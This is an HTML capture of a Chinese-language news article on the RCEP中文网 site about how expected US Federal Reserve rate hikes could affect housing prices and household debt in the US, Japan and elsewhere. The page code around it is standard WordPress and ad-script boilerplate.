

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cn.rcepnews.com/2022/02/16/429.html
body_size: 43595
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://cn.rcepnews.com/xmlrpc.php" />
	
	<script data-ad-client="ca-pub-9929870091226364" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="baidu-site-verification" content="codeva-g7X11w71fZ" />
	<meta name="baidu-site-verification" content="codeva-hp0sfURsYz" />
<title>美国加息会怎么影响全球房价？ | RCEP中文网</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1[555,592] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://cn.rcepnews.com/#organization","url":"https://cn.rcepnews.com/","name":"RCEP中文网","sameAs":[]},{"@type":"WebSite","@id":"https://cn.rcepnews.com/#website","url":"https://cn.rcepnews.com/","name":"RCEP中文网","publisher":{"@id":"https://cn.rcepnews.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://cn.rcepnews.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://cn.rcepnews.com/2022/02/16/429.html#webpage","url":"https://cn.rcepnews.com/2022/02/16/429.html","inLanguage":"zh-CN","name":"美国加息会怎么影响全球房价？","isPartOf":{"@id":"https://cn.rcepnews.com/#website"},"breadcrumb":{"@id":"https://cn.rcepnews.com/2022/02/16/429.html#breadcrumblist"},"datePublished":"2022-02-16T06:11:52+08:00","dateModified":"2022-02-16T06:11:52+08:00"},{"@type":"Article","@id":"https://cn.rcepnews.com/2022/02/16/429.html#article","isPartOf":{"@id":"https://cn.rcepnews.com/2022/02/16/429.html#webpage"},"author":{"@id":"https://cn.rcepnews.com/author/lyy#author"},"headline":"美国加息会怎么影响全球房价？","datePublished":"2022-02-16T06:11:52+08:00","dateModified":"2022-02-16T06:11:52+08:00","commentCount":0,"mainEntityOfPage":{"@id":"https://cn.rcepnews.com/2022/02/16/429.html#webpage"},"publisher":{"@id":"https://cn.rcepnews.com/#organization"},"articleSection":"资讯"},{"@type":"Person","@id":"https://cn.rcepnews.com/author/lyy#author","name":"lyy","sameAs":[],"image":{"@type":"ImageObject","@id":"https://cn.rcepnews.com/#personlogo","url":"https://secure.gravatar.com/avatar/ba397e14a910080be654b3995d03b264?s=96&d=mm&r=g","width":96,"height":96,"caption":"lyy"}},{"@type":"BreadcrumbList","@id":"https://cn.rcepnews.com/2022/02/16/429.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://cn.rcepnews.com/","url":"https://cn.rcepnews.com/","name":"RCEP（区域全面经济伙伴关系协定） | RCEP中文网"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://cn.rcepnews.com/2022/02/16/429.html","url":"https://cn.rcepnews.com/2022/02/16/429.html","name":"美国加息会怎么影响全球房价？"}}]}]}</script>
<link rel="canonical" href="https://cn.rcepnews.com/2022/02/16/429.html" />
<!-- All In One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; Feed" href="https://cn.rcepnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; 评论Feed" href="https://cn.rcepnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; 美国加息会怎么影响全球房价？评论Feed" href="https://cn.rcepnews.com/2022/02/16/429.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cn.rcepnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cn.rcepnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cn.rcepnews.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-magazine-css' href='https://cn.rcepnews.com/wp-content/themes/mh-magazine/style.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://cn.rcepnews.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cn.rcepnews.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.3' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://cn.rcepnews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cn.rcepnews.com/wp-json/wp/v2/posts/429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cn.rcepnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cn.rcepnews.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://cn.rcepnews.com/?p=429' />
<link rel="alternate" type="application/json+oembed" href="https://cn.rcepnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcn.rcepnews.com%2F2022%2F02%2F16%2F429.html" />
<link rel="alternate" type="text/xml+oembed" href="https://cn.rcepnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcn.rcepnews.com%2F2022%2F02%2F16%2F429.html&#038;format=xml" />
<style type="text/css">
.mh-header { background: #f4f4f4; }
.mh-widget-layout4 .mh-widget-title { background: #203672; background: rgba(32, 54, 114, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #203672; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #203672; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #203672; }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, #respond #cancel-comment-reply-link, #respond .logged-in-as a, .mh-ping-list .mh-ping-item a, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #303030; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #212121; }
.entry-content a { color: #636363; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #1e7ddb; }
</style>
<!--[if lt IE 9]>
<script src="https://cn.rcepnews.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 16px; font-size: 1rem; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-180x180.png" />
<meta name="msapplication-TileImage" content="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-270x270.png" />
	
	
	
</head>
<body id="mh-mobile" class="post-template-default single single-post postid-429 single-format-standard custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout3" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="https://www.rcepnews.com/">RCEP NEWS</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="https://cn.rcepnews.com/rcep-chinese">RCEP协定文本</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3420"><a href="https://cn.ibnews.com/">国际商业新闻社</a></li>
<li id="menu-item-3340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3340"><a href="https://cn.ibnews.com/cn/boc">外汇牌价</a></li>
<li id="menu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3421"><a href="http://www.gznews.com/">广州新闻网</a></li>
<li id="menu-item-3422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3422"><a href="http://www.zjnews.com/">浙江新闻网</a></li>
<li id="menu-item-3423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3423"><a href="http://www.sxnews.com.cn/">陕新网</a></li>
</ul></div>						</nav>
									</div>
								</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color:212121; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://cn.rcepnews.com/" title="RCEP中文网" rel="home">
<h2 class="mh-header-title">RCEP中文网</h2>
</a>
<h3 class="mh-header-tagline">RCEP Chinese News</h3>

</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
					</nav>
	</div>
	</header>




<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage">

<article id="post-429" class="post-429 post type-post status-publish format-standard hentry category-news">


	<header class="entry-header clearfix"><h1 class="entry-title">美国加息会怎么影响全球房价？</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i>
					
					2022年2月16日 星期三 14:11
					
					</span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://cn.rcepnews.com/news" rel="category tag">资讯</a></span>
</div>
	</header>
	
	
		
	
	<div class="entry-content clearfix"><p>世界主要国家不断上涨的住宅价格的走向正受到关注，因为新冠疫情下货币宽松造成的房价上涨局面有可能因美联储（FRB）等的金融紧缩而迎来转折。在全球家庭债务达到创记录的55万亿美元的情况下，各国都对房地产市场的走向充满警惕。　　　 　</p>
<p>　　位于落基山山麓的爱达荷州州府博伊西市，在美国民间调查的全美百大城市住宅价格上涨排行榜上位居第一。面向家庭的物业销售价格中间值为每套房约54万美元（约合人民币343.26万元），10年间上涨了一倍。有不少居民由于房价过热而放弃购买。</p>
<p>　爱达荷大学的斯蒂芬·彼得森解释说:“由于2008年的雷曼危机，住宅建设实际上陷入停顿，之后出现供应紧张。新冠疫情使居家办公走向普及，来自加州等地的人口流入迅猛增长”。在美联储降息带来的低利率背景下，贷款买房的人不断增加。     　　</p>
<p>　　出现房价过热的不只是美国。根据美国达拉斯联邦储备银行的数据，全球25个主要国家的住宅价格在新冠疫情暴发后迅猛上涨，2021年7～9月同比上涨了13%。22个国家的住宅价格上涨率超过可支配收入上涨率。房贷余额不断扩大，全球家庭债务在2021年9月为55.4万亿美元，比新冠疫情前增加了约6万亿美元。</p>
<p>　过去由于房价过热导致经济受到打击的代表性例子是雷曼危机。在TI泡沫崩溃后，由于2000年代前期的金融宽松，政策利率由6%降到1%水平，向信用水平低的个人提供的不重视偿还能力、名为“次级”的贷款泛滥。还出现大量把贷款进行复杂打包的证券化商品，当2004年美国转入加息局面后，住宅价格在2007～2008年暴跌，相关商品遭到抛售，给金融机构带来巨额损失。　　 　  </p>
<p>　　此次和当时的情况不同。全球金融管理部门基于对当时的反思加强监管，金融机构转向不过度冒险的经营模式。证券化商品的余额比2007～2008年大幅减少，房价下跌导致金融系统动荡的可能性很小。            　　</p>
<p>　　尽管如此，“低利率情况下大量贷款的人员有可能在加息局面下受到打击”（调查公司罗森伯格）。预计美联储从3月份开始加息。据美国联邦住房贷款抵押公司（房地美）透露，30年期房贷固定利率在1月份为3.55%，在一个月时间里上升了0.5%。</p>
<p>  　　利率上升有可能让住宅需求变冷。摩根大通认为美国住宅投资增长将出现减速，从2021年的同比增长9%到2022年会降至1%左右。住宅过热的调整风险将触动全世界的神经。</p>
<p>　　日本的房贷余额也在增加。根据日本银行（央行）的资金循环统计，家庭债务在2021年9月为346万亿日元，比2年前增加4%，尤其是房贷达到216万亿日元，比2年前增加5%。日本民众在新冠疫情下想要改善居住条件的需求较大。</p>
<p>　　另一方面，日本住宅价格的情况不同于海外。新冠疫情期间的价格上涨率为1%左右，远远低于欧美。尽管东京圈等地的房价高涨，但相对便宜的日本房地产将成为海外投资者的目标。最近出现了外资基金收购西武控股旗下的酒店等动向。   　</p>
<p>　　在有可能出现“海外投资者感觉（日本房地产）便宜，资金持续流入”（NISSEI基础研究所准主任研究员佐久间诚）的同时，一旦海外房地产价格出现调整，流向日本的投资也会减少。面向后新冠时代，需要从各个角度紧盯风险。</p>
<p>来源：公众号日经中文网<br />
